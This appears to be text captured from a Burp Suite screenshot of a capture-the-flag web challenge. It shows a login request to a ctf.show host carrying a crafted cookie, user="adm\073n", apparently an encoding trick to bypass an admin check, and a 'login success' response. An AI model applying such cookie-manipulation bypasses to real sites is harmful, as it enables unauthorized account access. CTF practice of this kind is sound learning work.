 Request
Pretty Raw Hex
\n
1 GET /login HTTP/1.1
2 Host:
b04b579e-f729-4a86-afe0-cf1f0f8f70ba.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
4 Cookie:user="adm\073n"
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
2 Server: nginx/1.20.1
3 Date: Fri, 28 Mar 2025 14:32:47 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 13
6 Connection: keep-alive
7 Set-Cookie: session=ca26900bc36b4e4b80f802dd43209bf2;
Path=/; Max-Age=2592000; expires=Sun, 27-Apr-2025 14:32:47
GMT; HttpOnly
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connec
tion
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization
,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
12 Access-Control-Max-Age: 1728000
13
14 login success
Search
0 highlights